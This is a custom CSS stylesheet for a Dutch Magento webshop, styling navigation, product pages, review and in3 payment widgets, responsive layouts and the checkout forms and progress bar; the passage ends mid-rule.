.product-img-box {
    max-width: 100% !important;
}

.menu-mobile {
    padding: 0;
    margin: 0;
}

.nav-before-open.nav-open .nav-toggle {
    z-index: 99999999;
}

.nav-toggle {
    top: 0;
    right: 15px;
    left: auto;
}

.nav-toggle:before {
    width: 42px;
    height: 52px;
    border-radius: 26px;
    font-family: FontAwesome !important;
    font-size: 18px;
    line-height: 52px;
    padding: 0;
    margin: 0;
    content: "\f0c9" !important;
    color: #f4c33e;
}

.nav-toggle:hover {
    background: #f4c33e !important;
}

.nav-open .nav-toggle:before {
    font: 18px FontAwesome !important;
    content: "\f00d" !important;
    color: #fdc200 !important;
    line-height: 52px !important;
}

.nav-open .__fbcw__sticky__sticky-widget {
    display: none !important;
}

.nav-toggle:hover:before,
.nav-toggle:hover:after {
    color: #000 !important;
}

.nav-open .menu-mobile span.action:after {
    display: none !important;
}

.catfooter-rc {
    background: url(../images/home-bannerbg.jpg) no-repeat;
    height: 100%;
    position: relative;
    min-height: 400px;
    overflow: hidden;
    display: table-cell;
    float: none;
    background-size: cover
}

.cat-footer {
    background: #f7f7f7
}

.catfooter-lc {
    height: 100%;
    padding: 30px;
    display: table-cell;
    float: none
}

.catfooter-lc p {
    text-align: left !important;
}

.catfooter-lc p,
.catfooter-lc p * {
    font-size: 16px !important;
    line-height: 1.2em;
}

.catfooter-lc .img-responsive {
    width: 35%;
    position: absolute;
    right: -10px;
    bottom: -10px
}

.catfooter-rc-txt {
    background: #f4c341;
    color: #000;
    display: inline-block;
    padding: 15px 30px;
    text-align: center;
    width: 70%;
    position: absolute;
    bottom: 0;
    left: 15%;
    z-index: 2;
    line-height: normal
}

.catfooter-rc-txt>strong {
    font-size: 40px;
    font-weight: 900;
    text-transform: uppercase
}

.catfooter-rc-txt .cfrc-r1 a,
.catfooter-rc-txt .cfrc-r1 {
    font-size: 20px;
    text-decoration: none;
    text-transform: uppercase
}

.catfooter-rc-txt .cfrc-r1 a {
    font-weight: 900;
    color: #000
}

/*-----------AMSLICK CSS OVERIDES (product slider}-------------*/
.iosc-subscribe label {
    line-height: 20px;
    padding-left: 5px;
}

.slick-slider .slick-arrow {
    top: -50px !important;
    border: none !important;
}

body.catalog-product-view .products-upsell .product-items .alo-item {
    padding-left: 0 !important;
    padding-right: 0 !important;
}

.alo-item {
    overflow: hidden;
}

/* Checkout */
.cart-totals .table-wrapper .totals.sub.incl {
    display: none;
}

.cart-totals .table-wrapper .totals.shipping.incl {
    display: none;
}

.cart-totals .table-wrapper .grand.totals.excl {
    display: none;
}

.opc-block-summary .data.table.table-totals .totals.sub.incl {
    display: none;
}

.opc-block-summary .data.table.table-totals .totals.shipping.incl {
    display: none;
}

.opc-block-summary * {
    font-size: 13px !important;

}

body.exclbtw .opc-block-summary .table-totals .grand.totals.incl .amount strong,
body.exclbtw .opc-block-summary .table-totals .grand.totals.incl .mark strong {
    font-weight: 400 !important;
}

body.inclbtw .opc-block-summary .table-totals .grand.totals.excl .mark strong,
body.inclbtw .opc-block-summary .table-totals .grand.totals.excl .mark strong {
    font-weight: 400 !important;
}

body.inclbtw .opc-block-summary .table-totals .grand.totals.incl .amount strong span,
body.exclbtw .opc-block-summary .table-totals .grand.totals.excl .amount strong span {
    font-weight: 700 !important;
}

.cart-summary .discount {
    display: none;
}

.cart-summary .block.shipping {
    display: none;
}

.totals.shipping.excl .value {
    display: none;
}

/* FBC module */
.feedbackcompany-widget-plain div:nth-child(2) {
    display: none !important;
}

.rating-summary .rating-result {
    height: 40px;
}

.review-info .comment p.long {
    margin: 0 0 0 0 !important;
}

/* Checkout Delete product */
.confirm button.acction-accept {
    float: right;
    background: #f4c33e !important;
    color: #000 !important;
    padding: 10px 15px;
    font-weight: bold;
}

.confirm button.acction-accept:hover {
    background: #000 !important;
    color: #fff !important;
}

.confirm button.action-dismiss {
    padding: 10px 0;
}

.modal-popup.confirm .modal-inner-wrap .modal-content {
    padding: 0 30px 30px 30px;
}

/* fb company witte ster verwijderen */
.feedbackcompany-widget-plain .rating-summary {
    display: none;
}

/* inhoud van mini winkelwagen vast stellen op maximale hoogte op 30% van scherm */
.minicart-items-wrapper {
    max-height: 30vh;
}

/* mini-cart potloodje naar rechts verzetten */
.minicart-wrapper .product .actions>.primary {
    margin-right: -15px !important;
}

/* afrekenen excl bedrag rechts uitlijnen */
.opc-block-summary .table-totals .grand .amount {
    display: table-cell !important;
}

/* header onder popup op afrekenpagina */
.header-container-fixed {
    z-index: 99 !important;
}

/* title bug in popup verwijderen */
.modal-popup.confirm .modal-title {
    display: none !important;
}

/* CMS pages font size */
.slick-slider {
    margin-bottom: 0;
}

#um-categories-viewmode .product-name .product-item-link {
    word-break: none;
}

/* Change style price in product page */
.catalog-product-view .product-info-price .special-price {
    display: flex;
    border-top: 2px solid #cdcdcd;
    border-bottom: 2px solid #cdcdcd;
}

.catalog-product-view .product-info-price .special-price .old-price {
    order: 2;
}

.catalog-product-view .product-info-price .special-price .price-final_price {
    order: 1;
    border: none;
    margin-bottom: 0;
}

.bundle-options-wrapper .field.option:nth-child(2n+1) {
    /*    float: right; */
}

/* End change style price in product page */

/*Change related product*/
.sidebar .products-related .product-items .product-item-info {
    background: #fff;
    border: 1px solid #ddd;
    padding: 0;
}

/*End change related product*/

@media (min-width:1440px) {

    .page-title-wrapper .right u,
    .page-title-wrapper .right u strong,
    .category-view .right u,
    .category-view .right u strong {
        font-size: 14px;
    }

    .page-title-wrapper .right span,
    .category-view .right span {
        font-size: 16px;
    }

    .rb-right-container img {
        left: 40px;
    }
}

@media (min-width:1530px) {}

@media (max-width:1440px) {
    .feedbackcompany-widget-plain .rating-summary {
        display: none;
    }

    .page-title-wrapper .right span,
    .category-view .right span {
        font-size: 18px;
    }

    ul.nav-accordion.accordion {
        padding: 25px 30px !important
    }

    .header-top *,
    .ht-col3 strong,
    .ht-col3 span,
    .ht-col2 span {
        font-size: 12px !important
    }

    .nav-sections .magicmenu .nav-desktop .level0 a.level-top {
        padding: 15px 10px;
    }

    .nav-sections .magicmenu .nav-desktop .level0 a.level-top span {
        font-size: 13px;
    }

    .home-content h1,
    .cat-footer h3 {
        font-size: 18px;
    }

    .home-content h3.over-bouwbestel {
        font-size: 18px;
    }

    .info-kwa strong,
    .info-pri strong,
    .info-bou strong,
    .info-bez strong {
        font-size: 14px;
    }

    .ht-col1 {
        float: left
    }

    .top-fbcw {
        border-right: 0;
        padding: 0
    }

    .top-fbcw .__fbcw__bar-widget {
        padding: 10px 0 0 0 !important
    }

    .home-products .tocart {
        display: none
    }

    .box-content-container strong {
        font-size: 16px;
        margin-top: 0
    }

    .link-social .link-list {
        padding: 0;
    }

    .page-products.catalog-category-view .page-title-wrapper {
        padding-right: 0;
    }

    .page-title-wrapper .right u,
    .category-view .right u,
    .infotitle .right u,
    .page-title-wrapper .right u strong,
    .category-view .right u strong,
    .infotitle .right u strong {
        font-size: 12px;
    }

    .page-title-wrapper .right span,
    .category-view .right span,
    .infotitle .right span {
        font-size: 14px;
    }

    /*  .page-products.catalog-category-view .page-title-wrapper {
        padding-right: 0
    }
    .page-products.catalog-category-view .category-view {
        position: relative;
        background-position: left;
        margin-bottom: 120px
    }
    .pagecrumbs-title img,
    img#product-man {
        right: -10px;
        bottom: -91px
    }
   .page-products.catalog-category-view .category-view .right {
        width: 100%;
        text-align: left;
        bottom: -91px;
        background: #000;
        padding: 15px 30px
    }
    .page-products.catalog-category-view .category-view .right .fa {
        font-size: 60px;
        position: initial;
        display: block;
        float: left;
        padding-right: 10px
    }*/
}

@media (max-width:1024px) {

    .catalog-category-view .breadcrumbs,
    .catalogsearch-result-index .breadcrumbs {
        margin-bottom: 15px;
    }

    .inner-breadcrumbs {
        margin-bottom: 15px;
    }

    .breadcrumbs ul {
        line-height: 30px;
    }

    .logo img {
        display: inline !important;
    }

    /*home fix start LAPTOP*/

    .feedbackcompany-widget-plain .rating-summary {
        display: none !important;
    }

    .rb-link,
    .feedbackcompany-widget-plain a {
        font-size: 30px;
    }

    .rb-right-container img {
        top: 90px;
        max-width: 70%;
    }

    .info-box .box-content i.fa-info,
    .info-box .box-content i.fa-euro,
    .info-box .box-content i.fa-play {
        border-radius: 15px;
        width: 30px;
        height: 30px;
        font-size: 14px;
        line-height: 26px;
    }

    .box-content-container>span {
        font-size: 12px;
    }

    .outletblock strong,
    .betalenblock strong,
    .cms-static-product-sidebar .whatsappblock strong,
    .outletblock strong,
    .betalenblock strong {
        font-size: 24px;
    }

    .info-box .box-content,
    .lijst-box .box-content,
    .sm-box .box-content {
        padding: 0 15px;
    }

    .outletblock .outletcta span,
    .box-content .bc-cta span {
        right: 10px;
        font-size: 10px;
    }

    .outletblock .outletcta span {
        right: 20px;
    }

    body .footer-item .title {
        font-size: 14px;
    }

    .nav-sections .magicmenu .nav-desktop .level0 a.level-top span {
        font-size: 11px;
    }

    #um-categories-viewmode .product-item-details {
        padding: 0 10px
    }

    .box-content-container strong,
    .box-content-container span {
        width: calc(100% - 50px);
    }

    /*home fix end*/
    /*category*/

    ul.nav-accordion li.level0>a.level-top,
    ul.nav-accordion li.level0>a.level-top span {
        font-size: 14px !important;
    }

    .column.main .products-grid .product-items {
        grid-template-columns: repeat(3, 1fr);
    }

    /*category end*/

    .header-top *,
    .ht-col3 strong,
    .ht-col3 span,
    .ht-col2 span {
        font-size: 12px !important
    }

    .top-fbcw {
        display: none
    }

    .header-main {
        margin-bottom: 25px
    }

    .whatsappblock i.fa-whatsapp,
    .cms-static-product-sidebar .whatsappblock i.fa-whatsapp {
        width: 50px;
        height: 50px
    }

    .whatsappblock .fa-whatsapp:before {
        font-size: 30px;
        line-height: 50px
    }

    .col-xs-hidden {
        display: none;
    }

    .nieuwsbrief-title,
    .cms-static-main-final .block-subscribe {
        text-align: left;
        padding: 0;
    }

    .nieuwsbrief-title br {
        display: none;
    }

    .nieuwsbrief-title {
        padding-bottom: 15px;
    }

    .cms-static-main-final .container {
        padding: 50px;
    }

    .cms-static-main-final-bg {
        border-top-left-radius: 50px;
        border-top-right-radius: 50px;
        z-index: 1;
        display: block;
        content: " ";
        width: 100%;
        height: 100%;
        background-position: 0;
        left: 0;
        top: 0;
    }
}

@media (max-width:991px) {
    .catalog-product-view .sidebar.sidebar-main {
        float: right;
    }

    .page-title-wrapper .right,
    .category-view .right,
    .infotitle .right {
        display: none;
    }

    .bundle-options-wrapper .field.option {
        width: 100%;
    }

    .sections-page-bottom.wrap .cms-static-product-sidebar .col-md-4:nth-child(2) {
        padding: 0;
        margin-top: 15px;
    }

    .page-title-wrapper {
        padding-right: 0 !important;
    }
}

@media (min-width:768px) and (max-width:991px) {
    .home-slider .img-responsive {
        position: absolute;
        right: 15px;
        bottom: -6px;
        width: 300px;
    }

    .nav-sections .magicmenu .nav-desktop .level0 a.level-top span {
        font-size: 10px;
    }

    #popup-newsletter {
        width: 718px !important;
        background-size: cover;
        background-repeat: no-repeat
    }

    #popup-newsletter .block-content {
        width: 65%
    }
}

@media (min-width:768px) and (max-width:991px) {
    #popup-newsletter {
        width: 718px !important;
        background-size: cover;
        background-repeat: no-repeat
    }

    #popup-newsletter .block-content {
        width: 65%
    }

    .home-right {
        padding-left: 15px !important;
        margin-top: 15px;
    }
}

@media (max-width:768px) {
    .alocolumns {
        display: flex;
        flex-wrap: wrap-reverse;
    }

    .reviewblock strong,
    .feedbackcompany-widget-item .name,
    .feedbackcompany-widget-item * {
        font-size: 14px;
    }

    .home-slider .img-responsive {
        width: 200px;
        height: auto;
        bottom: -3px;
    }

    .cms-static-product-sidebar.block {
        display: none;
    }

    #m-cookienotice:before {
        bottom: 100%;
    }

    #m-cookienotice .m-actions {
        width: 100% !important;
    }

    /*start home fixes TABLET*/

    body .__fbcw__sticky__sticky-widget {
        top: 30px !important;
    }

    .home-right {
        padding-left: 15px !important;
        margin-top: 15px;
    }

    .outletblock strong {
        width: 100%;
        font-size: 32px;
    }

    .cms-index-index .column.main .products-grid .product-items {
        grid-template-columns: repeat(2, 1fr);
    }

    .info-box {
        margin-bottom: 15px;
    }

    .info-box .box-content i.fa-info,
    .info-box .box-content i.fa-euro,
    .info-box .box-content i.fa-play {
        border-radius: 25px;
        width: 50px;
        height: 50px;
        font-size: 26px;
        line-height: 46px;
    }

    .box-content-container strong,
    .box-content-container span {
        width: calc(100% - 70px);
    }

    .box-content-container>span {
        font-size: 14px;
    }

    .info-kwa,
    .info-pri,
    .info-bez,
    .info-bou {
        height: 60px;
    }

    .info-kwa span.icon,
    .info-pri span.icon,
    .info-bez span.icon,
    .info-bou span.icon {
        margin-bottom: 0;
    }

    .home-content-icons {
        margin: 0 0 30px 0;
    }

    .cms-static-product-sidebar .whatsappblock,
    .cms-static-product-sidebar .outlet-mc,
    .cms-static-product-sidebar .betalenblock {
        margin-bottom: 15px;
    }

    /*end home fixes*/
    /*category*/

    .column.main .products-grid .product-items {
        grid-template-columns: repeat(2, 1fr);
    }

    .cms-static-product-sidebar .home-content-icons div {
        display: block;
        float: left;
        clear: inherit;
        width: 50%;
    }

    /*category end*/

    #popup-newsletter {
        width: 100% !important;
        background-position: 60%
    }

    #popup-newsletter .block-content {
        padding: 70px 50px 65px
    }

    #um-categories-viewmode .product-name::after {
        display: none;
    }

    #um-categories-viewmode .product-name .product-item-link {
        padding-right: 10px;
        padding-left: 10px;
    }

    .category-view .page-title-wrapper h1 span {
        word-break: break-all;
    }
}

@media (max-width:640px) {

    .category-view .page-title-wrapper h1,
    .category-view .page-title-wrapper h1 span,
    .account .page-title-wrapper h1,
    .account .page-title-wrapper h1 span {
        font-size: 28px;
    }

    /*category*/

    .column.main .products-grid .product-items {
        grid-template-columns: repeat(2, 1fr);
    }

    /*category end*/
    /*start home fixes PHONE*/

    .header-main {
        margin-bottom: 0;
        padding-bottom: 0;
    }

    .customer-account-index .main-container,
    .cms-home5 .main-container {
        margin-top: 0;
    }

    .main-search,
    .main-right {
        margin-top: 0;
    }

    .home-slider .caption1,
    .home-slider .caption2 {
        font-size: 40px;
        line-height: 40px;
    }

    .home-slider .caption3>span:first-child {
        font-size: 24px;
        line-height: 24px;
    }

    #popup-newsletter form:before,
    #popup-newsletter form:after {
        content: "";
        clear: both;
        display: table
    }

    #popup-newsletter {
        background: #f0f0f0 none !important;
        height: auto !important
    }

    #popup-newsletter .block-content {
        width: 100%;
        padding: 50px
    }

    .caption3>span:nth-child(2) {
        display: none;
    }

    .home-slider .hs-app {
        background: rgba(0, 0, 0, 0.7);
        padding: 10px;
        display: inline-block;
        margin: 10px;
        font-size: 12px;
        font-weight: bold;
        line-height: 25px;
        -ms-transform: rotate(-1deg);
        transform: rotate(-1deg);
        margin-left: 0;
    }

    .home-slider .hs-app span {
        font-size: 12px;
    }

    .home-slider .caption3 .hs-bel {
        margin-left: 0;
    }

    .home-slider .hs-app span {
        display: none;
    }

    .home-slider .hs-app:hover {
        -ms-transform: rotate(0deg);
        transform: rotate(0deg);
        background: rgba(0, 0, 0, 0.9);
    }

    .home-slider .hs-app img {
        height: 25px;
        width: auto;
        padding-right: 5px;
    }

    .product-item-name .product-item-link {
        font-size: 12px;
    }

    #um-categories-viewmode .product-name:after {
        opacity: 0.5;
        z-index: 1;
    }

    #um-categories-viewmode .product-name .product-item-link {
        z-index: 2;
        position: relative;
    }
}

@media (max-width:380px) {
    #popup-newsletter .block-content {
        width: 90%;
        padding: 40px 0;
        float: none;
        margin: 0 auto
    }

    .home-slider .img-responsive {
        display: none;
    }
}

@media (max-width:320px) {
    #popup-newsletter .form-subscribe-header label {
        font-size: 18px;
        line-height: 25px
    }

    #popup-newsletter .block-content p {
        font-size: 13px
    }

    #popup-newsletter .subcribe-box {
        margin-top: 20px
    }

    #popup-newsletter .subscribe-bottom {
        margin-top: 30px
    }

    #popup-newsletter .form-subscribe-header label {
        font-size: 18px;
        line-height: 25px
    }
}

/* in3 */
.in3 {
    position: relative
}

.in3 div.logo {
    display: block;
    height: 37px;
    margin-bottom: initial;
    padding: 5px 5px 5px 0;
    max-width: initial;
    width: 85px
}

.in3 div.logo svg {
    height: 37px;
    width: 85px
}

.in3-tooltip {
    background-color: #fff;
    border: none;
    color: #808080;
    display: block;
    font-size: 13px;
    font-style: italic;
    height: 0;
    line-height: 1.3;
    opacity: 0;
    overflow: hidden;
    padding: 0;
    text-decoration: none;
    transition: opacity .5s ease-out
}

.in3-tooltip.show {
    opacity: 100%;
    overflow: auto;
    height: auto;
    margin: 5px 0 7px;
    border: 1px solid #c9c9c9;
    padding: 10px;
    border-radius: 7px
}

.in3-tooltip a {
    color: #808080;
    text-decoration: none
}

.in3-widget {
    box-sizing: border-box;
    color: #000;
    display: inline-flex;
    font-family: inherit;
    overflow: hidden;
    padding: 0 30px 5px 5px;
    text-align: left
}

.in3-widget i.info {
    align-items: center;
    background-color: #ecedef;
    border-radius: 50%;
    content: '';
    display: flex;
    height: 13px;
    justify-content: center;
    margin-top: -9px;
    position: absolute;
    right: 10px;
    top: 50%;
    width: 13px
}

.in3-widget i.info:hover {
    cursor: pointer
}

.in3-widget i.info svg {
    height: 8px;
    width: 8px
}

.in3-widget p {
    font-family: 'LexendDeca', sans-serif;
    font-size: 13px;
    font-weight: 400;
    line-height: 1.3;
    margin: 0;
    padding: 3px 0 4px
}

.in3-widget strong {
    font-weight: 700
}

.in3-widget-container {
    z-index: 1
}

.checkout-cart-index .cart-summary .in3 {
    margin: 0;
    width: 100%;
}

.checkout-cart-index .cart-summary .in3 .in3-widget {
    margin: 3px 0;
    min-height: 30px;
    width: calc(100% - 10px)
}

.checkout-cart-index .cart-summary .in3 .in3-widget p {
    font-size: 12px
}

.checkout-cart-index .cart-summary .in3 .in3-tooltip {
    margin-top: 10px
}

.checkout-index-index .in3 {
    margin: 0 10px
}

.checkout-index-index .in3-widget {
    width: 100%
}

.checkout-index-index .in3-tooltip {
    margin: 0 10px 30px
}


#product-whatsapp-button {
    display: block;
    border: none;
    background: #f4c341;
    color: #000;
    font-weight: 600;
    padding: 0 15px;
    font-size: 16px;
    line-height: 50px;
    text-transform: uppercase;
}

#product-whatsapp-button span {
    font-size: 16px;
}

#product-whatsapp-button .fa-whatsapp {
    margin-right: 5px;
}

#product-whatsapp-button:hover {
    background: #000;
    color: #f4c341;
}

#price-clone.special-price .price-clone {
    font-size: 26px;
    font-weight: 900;
    clear: both;
    display: block;
}

#price-clone.special-price .price-clone-regular {
    color: #bbb;
    font-size: 15px;
    font-weight: 900;
    text-decoration: none !important;
}

#price-clone.special-price .price-clone-regular:before {
    content: "excl. btw: ";
    text-transform: uppercase;
    font-size: 15px;
}

@media only screen and (max-width:768px) {
    .in3 i.logo {
        margin-left: 0
    }

    .checkout-cart-index .cart-summary .in3 {
        margin-left: 5px
    }

    .checkout-cart-index .cart-summary .in3 .in3-widget {
        width: 90%
    }
}

/* in3 */

/*Checkout page*/
.checkout-index-index .opc-progress-bar {
    text-align: center;
}

.checkout-index-index .opc-progress-bar-item>span {
    font-size: 1.6rem;
}

.opc-progress-bar-item:before {
    height: 1px;
}

.opc-progress-bar-item>span:before,
.opc-progress-bar-item>span:after {
    font-size: 1rem;
}

.opc-progress-bar-item._active>span:after {
    font-size: 1.2rem;
}

.opc-progress-bar-item>span:before,
.opc-progress-bar-item>span:after {
    background: #e4e4e4;
    height: 24px;
    margin-left: -13px;
    width: 24px;
    border-radius: 50%;
    content: '';
    left: 50%;
    position: absolute;
    top: 7px;
}

.opc-progress-bar-item>span::after {
    background: #ffffff;
    height: 16px;
    margin-left: -8px;
    top: 11px;
    width: 16px;
    content: counter(i);
    counter-increment: i;
    color: #333333;
    font-weight: 600;
    font-size: 1rem;
}

#checkout .step-title {
    padding: 0 0 0 0px !important;
}

#customer-email-fieldset {
    max-width: 50rem;
}

div[name="shippingAddress.firstname"] {
    width: 49%;
    float: left;
}

div[name="shippingAddress.lastname"] {
    width: 49%;
    float: right;
}

div[name="shippingAddress.company"] {
    width: 49%;
    float: left;
    clear: both;
}

div[name="shippingAddress.address_autofill_nl.postcode"] {
    width: 49%;
    float: right;
}

div[name="shippingAddress.country_id"] {
    width: 49%;
    float: left;
}

div[name="shippingAddress.country_id"] select {
    width: 100%;
}

div[name="shippingAddress.telephone"] {
    width: 100%;
    float: left;
    clear: both;
}

div[name="shippingAddress.pcpostcode_autocomplete_input"] {
    width: 100%;
    float: left;
    clear: both;
}

div[name="shippingAddress.pcpostcode_autocomplete_disable"] {
    width: 100%;
    float: left;
    clear: both;
}

div[name="shippingAddress.city"] {
    width: 100%;
    float: left;
    clear: both;
}

div[name="shippingAddress.postcode"] {
    width: 100%;
    float: left;
    clear: both;
}

div[name="shippingAddress.address_autofill_nl.house_number"] {
    width: 49%;
}

div[name="shippingAddress.street.1"] {
    display: none;
}

#shipping-new-address-form>div.field.address-autofill-formatted-output.admin__scope-old {
    width: 49%;
}

#tooltip-label {
    display: none;
}


.delivery-date {
    max-width: 50rem;
}

.delivery-date {
    max-width: 50rem;
}

.minicart-items {
    display: block !important;
}

.opc-block-summary .items-in-cart>.title:after {
    display: none;
}

.table-checkout-shipping-method tbody td {
    border-top: 1px solid #cccccc;
    padding-bottom: 15px;
    padding-top: 15px;

}

.table-checkout-shipping-method tbody td.col-method {
    padding-left: 10px;
}

.opc-wrapper .fieldset>.field>.label {
    margin-top: 20px;
    margin-bottom: 7px;
}

#opc-shipping_method {
    clear: both;
    padding-top: 5px;
}

.opc-progress-bar-item._complete>span:after {
    font-size: 1.6rem;
}

#co-payment-form>.fieldset {
    display: grid;
}

.checkout-billing-address {
    order: 1;
}

.opc-payment {
    order: 5;
}

.checkout-payment-method .payment-option._collapsible .payment-option-title {
    padding-left: 0;
}

.checkout-payment-method .payment-methods .actions-toolbar .primary {
    padding-right: 10px;
    padding-left: 0px;
}

.opc-block-shipping-information .shipping-information-title .action-edit::before {
    display: none;
}

.opc-block-shipping-information .shipping-information-title .action-edit span {
    width: 100%;
    height: 25px;
    font-size: 15px;
    display: inline-block;
    position: initial;
    margin: 0;
    margin-top: -3px;
    color: #333;
}

.table-checkout-shipping-method {
    border: 1px solid #bbb;
    border-radius: 3px;
    border-collapse: collapse;
    display: grid;
    max-width: 50rem;
}

.checkout-payment-method .payment-methods .actions-toolbar .primary {
    float: left !important;
}

.checkout-index-index .payment-method {
    border: 1px solid #ececec;
    border-radius: 3px;
    padding: 1.5rem;
    margin: 10px 0;
}

.checkout-index-index .payment-method._active {
    border: 1px solid #000;
    border-radius: 3px;
    overflow: hidden;
}

.checkout-payment-method .payment-method-title {
    border-top: none;
}

.checkout-index-index .payment-method {
    border: 1px solid #ececec;
    border-radius: 3px;
    padding: 1rem;
}

.checkout-index-index .payment-method._active {
    border: 1px solid #000;
    border-radius: 3px;
    overflow: hidden;
}

.checkout-payment-method .payment-method-title {
    border-top: none;
    padding: 10px 0;
}

.opc-progress-bar-item._complete>span:before {
    background: #65ca6f;
}

.checkout-index-index .opc-progress-bar-item._complete>span {
    color: #65ca6f;
}

.opc-progress-bar-item>span:after {
    font-size: 1.2rem;
    color: #fff;
    background: #000;
    font-family: 'Poppins', system-ui, -apple-system, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji';
}

.opc-progress-bar-item:nth-child(1)>span:after {
    content: "1";
    margin-left: -9px;
    top: 12px;
}

.opc-progress-bar-item:nth-child(2)>span:after {
    content: "2";
}

.opc-progress-bar-item>span:after {
    background: #fff;
    font-size: 1.2rem;
    color: #000;
}

.opc-progress-bar-item>span:before {
    background: #fff;
    border: 1px solid #000;
}

.opc-progress-bar-item._active>span {
    font-weight: 700;
}

.opc-progress-bar-item._active>span:after {
    background: #000;
    font-size: 1.2rem;
    color: #fff;
}

.opc-progress-bar-item._active>span:before {
    background: #000;
}

.opc-progress-bar-item._complete>span {
    font-weight: 700;
}

.opc-progress-bar-item._complete>span:after {
    background: #65ca6f;
    font-size: 1.2rem;
    color: #fff;
}

.opc-progress-bar-item._complete>span:before {
    background: #65ca6f;
    border: 1px solid #65ca6f;
}

.opc-progress-bar-item>span {
    color: #000;
    font-weight: 300;
}

.opc-progress-bar-item._active:before {
    background: #e4e4e4;
}

.opc-progress-bar {
    display: flex;
    position: relative;
    justify-content: center;
}

.opc-progress-bar:after {
    background: #ececec;
    top: 30%;
    content: '';
    height: 1px;
    left: 0;
    position: absolute;
    transform: translateY(-50%);
    width: 100%;
    z-index: -1;
    text-align: center;
    justify-content: center;

}

.opc-progress-bar-item:before {
    background: none;
}

.opc-progress-bar-item._active:before {
    background: none;
}

#checkout-shipping-method-load .field .label {
    display: none;
}

#checkout-shipping-method-load table tbody tr {
    width: 100%;
    display: flex;
    margin-left: -5px;
    padding: 0 10px;
}

#checkout-shipping-method-load table tbody tr td.col-price {
    margin-left: auto;
}

.opc-block-summary .items-in-cart .actions-toolbar .secondary .viewcart span {
    text-decoration: underline;
}

.checkout-index-index #checkout-step-shipping #customer-email-fieldset .field-tooltip {
    right: 38px;
}

.checkout-index-index .required>label span:after,
._required>label span:after {
    content: "*";
    display: inline-block;
    margin-left: 0.2rem;
    color: #e63727;
}

.checkout-index-index label span {
    font-weight: bolder;
}

.checkout-index-index .discount-code {
    order: 5;
}

.checkout-index-index #co-payment-form fieldset>legend {
    width: 100%;
    position: unset;
    height: 100%;
    margin-bottom: -15px;
}

.checkout-index-index #co-payment-form fieldset>legend span {
    margin-bottom: 0;
    text-transform: capitalize;
}

.checkout-index-index #checkout .checkout-payment-method .step-title {
    margin-bottom: 0;
}

.checkout-index-index .opc-block-summary .items-in-cart .title {
    display: none;
}

.checkout-index-index .opc-block-summary>.title {
    display: block;
    font-size: 17px !important;
    font-weight: 900;
}

.checkout-index-index .opc-block-summary .product-item .subtotal {
    display: block;
    text-align: left;
}

.checkout-index-index .minicart-items .product-item-details .details-qty {
    margin-top: -3px;
    margin-bottom: 2px;
}

.checkout-index-index .minicart-items .product-item {
    padding: 15px 0;
}

.checkout-index-index .opc-sidebar .modal-inner-wrap .modal-header {
    display: none;
}

.checkout-index-index .opc-block-summary {
    display: flex;
    flex-wrap: wrap;
}

.checkout-index-index .opc-block-summary .title {
    order: 1;
    display: block;
}

.checkout-index-index .opc-block-summary .table-totals {
    width: 100%;
    order: 4;
    margin-top: 20px;
}

.checkout-index-index .opc-block-summary .items-in-cart {
    width: 100%;
    order: 2;
}

.checkout-index-index .opc-block-summary .table-totals .amount span {
    font-weight: 700 !important;
}

.checkout-index-index .table-totals .totals td {
    padding-top: 3px;
    padding-bottom: 3px
}

.cart-totals .grand .mark,
.cart-totals .grand .amount,
.opc-block-summary .table-totals .grand .mark,
.opc-block-summary .table-totals .grand .amount {
    padding-top: 6px;
}

.checkout-index-index #shipping-new-address-form .address-autofill-formatted-output address {
    background: #DFEEC3;
    padding: 10px;
    margin-top: 10px;
}

.checkout-index-index .billing-address-form .address-autofill-formatted-output address {
    background: #DFEEC3;
    padding: 10px;
    margin-top: 10px;
}

.checkout-index-index .billing-address-form div[name="billingAddressshared.telephone"] .field-tooltip {
    right: 38px;
}

.checkout-index-index #checkout-step-shipping #customer-email-fieldset .field-tooltip {
    position: unset;
}

.checkout-index-index #checkout-step-shipping #customer-email-fieldset .field-tooltip .field-tooltip-content {
    display: block;
    position: unset;
    border: none;
    background: none;
    width: 100%;
    padding-left: 0;
    padding-bottom: 0;
    font-size: 12px;
    font-style: italic;
}

.checkout-index-index #checkout-step-shipping #customer-email-fieldset .field-tooltip-action {
    display: none;
}

.checkout-index-index #checkout-step-shipping #customer-email-fieldset .field-tooltip .field-tooltip-content:before,
.checkout-index-index #checkout-step-shipping #customer-email-fieldset .field-tooltip .field-tooltip-content:after {
    display: none;
}

.checkout-index-index #checkout-step-shipping div[name="shippingAddress.telephone"] .field-tooltip {
    position: unset;
}

.checkout-index-index #checkout-step-shipping div[name="shippingAddress.telephone"] .field-tooltip .field-tooltip-content {
    display: block;
    position: unset;
    border: none;
    background: none;
    width: 100%;
    padding-left: 0;
    padding-bottom: 0;
    font-size: 12px;
    font-style: italic;
}

.checkout-index-index #checkout-step-shipping div[name="shippingAddress.telephone"] .field-tooltip .label {
    display: none;
}

.checkout-index-index #checkout-step-shipping div[name="shippingAddress.telephone"] .field-tooltip-action {
    display: none;
}

.checkout-index-index #checkout-step-shipping div[name="shippingAddress.telephone"] .field-tooltip .field-tooltip-content:before,
.checkout-index-index #checkout-step-shipping div[name="shippingAddress.telephone"] .field-tooltip .field-tooltip-content:after {
    display: none;
}

.checkout-index-index .checkout-billing-address div[name="billingAddressshared.telephone"] .field-tooltip {
    position: unset;
}

.checkout-index-index .checkout-billing-address div[name="billingAddressshared.telephone"] .field-tooltip .field-tooltip-content {
    display: block;
    position: unset;
    border: none;
    background: none;
    width: 100%;
    padding-left: 0;
    padding-bottom: 0;
    font-size: 12px;
    font-style: italic;
}

.checkout-index-index .checkout-billing-address div[name="billingAddressshared.telephone"] .field-tooltip .label {
    display: none;
}

.checkout-index-index .checkout-billing-address div[name="billingAddressshared.telephone"] .field-tooltip-action {
    display: none;
}

.checkout-index-index .checkout-billing-address div[name="billingAddressshared.telephone"] .field-tooltip .field-tooltip-content:before,
.checkout-index-index .checkout-billing-address div[name="billingAddressshared.telephone"] .field-tooltip .field-tooltip-content:after {
    display: none;
}

.checkout-index-index .checkout-billing-address .actions-toolbar {
    margin-top: 25px
}

.checkout-index-index .checkout-billing-address .actions-toolbar .primary .action {
    margin: 0 10px;
}

.checkout-index-index .field-error {
    color: red;
}

.checkout-index-index #customer-email-error {
    color: red;
}

.checkout-index-index #opc-sidebar .opc-block-shipping-information .shipping-information .ship-via {
    display: none;
}

.checkout-index-index .page-wrapper #maincontent .infotitle {
    display: none;
}

.checkout-index-index #checkoutSteps #shipping .step-title:before {
    content: "1";
    color: #f4c341;
